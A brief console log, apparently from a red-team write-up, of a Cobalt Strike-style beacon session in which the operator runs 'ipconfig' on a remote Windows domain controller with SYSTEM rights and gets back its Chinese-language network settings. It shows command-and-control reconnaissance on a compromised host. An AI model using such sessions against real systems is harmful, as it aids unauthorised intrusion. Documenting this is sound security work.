 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 51 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::81ca:fde5:f6b9:ef80%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[DC] SYSTEM */900
beacon>